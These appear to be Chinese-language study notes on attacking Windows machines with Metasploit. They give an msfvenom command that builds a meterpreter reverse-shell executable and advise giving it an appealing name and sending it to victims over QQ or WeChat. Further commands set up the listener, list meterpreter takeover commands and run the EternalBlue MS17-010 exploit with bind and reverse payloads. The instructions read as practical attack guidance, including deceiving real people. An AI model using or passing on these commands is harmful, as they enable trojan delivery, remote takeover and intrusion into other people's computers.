



社工欺骗

就是做后门





msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.111.151 LPORT=1234 -f exe > hello.exe (LHOST=192.168.111.151,自己的ip)

-f:文件类型

上面是linux上的一条命令,属于msf的一个工具集。就是指定了LHOST=192.168.29.21 LPORT=1234这样的参数,生成了exe文件,还可以注入到别的程序中去,加一个-x(后面是在windows上执行的)

把这个文件生成好了,通过社工欺骗的方法(给exe文件起一个好听的名字,通过QQ,微信等发送出去)



是一个反向连接。

在本地器监听(这个功能几乎等价于nc,这里是通过msf来完成的)





meterpreter 这个模式:

进入这个状态,比shell还牛逼。就是完全接管肉鸡了

help查看

sysinfo:查看对方信息

ps:看进程

就是先生成一个伪造的exe文件

在一个就是,通过社工发给对方

自己这边启监听,等待就行

msfvenom 生成 webshell 脚本

msfvenom 生成别的类型的 webshell 脚本

全球爆发勒索病毒"永恒之蓝"

永恒之蓝 MS17-010 漏洞



根据漏洞编号,精确地找到定位脚本

攻击他:



调用扫描模块(如果 nmap 扫出来,这里就不需要调用扫描模块了)

扫描模块一般带有 scanner 字样

不是所有漏洞都有扫描模块的

调用攻击模块

use exploit/windows/smb/ms17_010_eternalblue

set RHOST 192.168.111.128 (设定攻击目标)

run (发起进攻)

show targets(显示 targets 细节)



MSF - meterpreter

(可用 win7,win8 演示)

是 msf 最强有力的一个模块,超越 shell,抓摄像头等一系列东西

MSF 命令:

(RHOST,PAYLOAD大小写没事)

正向连接:

use windows/smb/ms17_010_eternalblue

set RHOST 192.168.111.128 (目标机)

set PAYLOAD windows/shell/bind_tcp

set LHOST 192.168.111.151 (自己的kali)

run

反向连接:

use windows/smb/ms17_010_eternalblue

set RHOST 192.168.111.128 (目标机)

set LHOST 192.168.111.151 (自己的kali)

set payload windows/x64/meterpreter/reverse_tcp(反向的)

run

一般来说:正向的是会到 shell 状态

反向的是到:meterpreter(超级接管的状态)

meterpreter 口令

注意:反向的是到:meterpreter(超级接管的状态)